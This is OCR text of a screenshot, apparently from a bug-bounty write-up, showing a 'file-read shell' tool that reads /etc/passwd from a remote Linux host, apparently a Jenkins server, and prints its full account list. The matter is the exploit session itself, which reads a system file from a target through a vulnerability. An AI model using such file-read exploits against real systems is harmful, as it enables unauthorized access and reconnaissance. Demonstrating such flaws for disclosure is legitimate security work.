 BugBountyTo
ols
VeryLazyTech
@VeryLazyTech - Medium
File System
PyLand
hydra.restore
Screenshot_2
024-09-19_...
Welcome to the VeryLazyTech file-read shell. Type help or ? to list commands.
VeryLazyTech> /etc/passwd
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
do-agent:x:998:998::/home/do-agent:/bin/false
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
tss:x:113:119:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
systemd-timesync:x:112:116:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
jenkins:x:111:115:Jenkins,,,:/var/lib/jenkins:/bin/bash
root:x:0:0:root:/root:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
fwupd-refresh:x:116:121:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
games:x:5:60:games:/usr/games:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
VeryLazyTech>